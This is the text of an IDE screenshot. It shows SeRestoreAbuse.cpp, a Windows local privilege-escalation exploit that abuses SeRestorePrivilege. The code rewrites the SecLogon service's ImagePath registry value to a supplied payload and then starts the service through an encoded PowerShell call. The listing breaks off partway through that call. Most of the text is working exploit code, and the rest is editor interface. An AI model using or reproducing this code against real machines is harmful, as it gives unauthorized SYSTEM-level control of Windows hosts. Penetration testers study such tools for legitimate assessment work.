 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) SeRestoreAbuse AC
Release x64 Local Windows Debugger abc Live Share
SeRestoreAbuse.cpp
SeRestoreAbuse (Global Scope) main(int argc, char * argv[])
1 #include <iostream>
2 #include <Windows.h>
3
4 /*
5 Exploit SeRestorePrivilege by modifying Seclogon ImagePath
6 Author: @xct_de
7 */
8
9 int main(int argc, char* argv[])
10 {
11 std::string value;
12
13 if (argc > 1) {
14 value = argv[1];
15 }
16 else {
17 std::cout << "Usage: SeRestoreAbuse.exe <payload>" << std::endl;
18 }
19
20 // enable privilege in case it's not
21 HANDLE hToken;
22 TOKEN_PRIVILEGES tkp;
23 OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, &hToken);
24 LookupPrivilegeValue(NULL, SE_RESTORE_NAME, &tkp.Privileges[0].Luid);
25 tkp.PrivilegeCount = 1;
26 tkp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
27 AdjustTokenPrivileges(hToken, FALSE, &tkp, 0, (PTOKEN_PRIVILEGES)NULL, 0);
28
29 // create registry key or get handle
30 HKEY hKey;
31 LONG lResult;
32 lResult = RegCreateKeyExA(
33 HKEY_LOCAL_MACHINE,
34 "SYSTEM\\CurrentControlSet\\Services\\SecLogon",
35 0,
36 NULL,
37 REG_OPTION_BACKUP_RESTORE,
38 KEY_SET_VALUE,
39 NULL,
40 &hKey,
41 NULL);
42 std::cout << "RegCreateKeyExA result: " << lResult << std::endl;
43 if (lResult != 0) {
44 exit(0);
45 }
46
47 // set value
48 lResult = RegSetValueExA(
49 hKey,
50 "ImagePath",
51 0,
52 REG_SZ,
53 reinterpret_cast<const BYTE*>(value.c_str()),
54 value.length() + 1);
55 std::cout << "RegSetValueExA result: " << lResult << std::endl;
56 if (lResult != 0) {
57 exit(0);
58 }
59
60 // start service
61 system("powershell -exec bypass -enc
100 % No issues found Ln: 39 Ch: 14 SPC LF
Output
Show output from: Solution
D:\Downloads\Pentest\SeRestoreAbuse-main\SeRestoreAbuse-main\SeRestoreAbuse\SeRestoreAbuse.vcxproj : warning : The build tools for Visual Studio 2019 (v142) cannot be found. To build using the Visual Studio 2022 (v143) build tools, either click the Project menu or right-click the solution, and then select "Retarget Solution". Install Visual Studio 2019 (v14
Error List Output
Ready Add to Source Control Select Repository
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'SeRestoreAbuse' (1 of 1 project)
SeRestoreAbuse (Visual Studio 2019)
References
External Dependencies
Header Files
Resource Files
Source Files
SeRestoreAbuse.cpp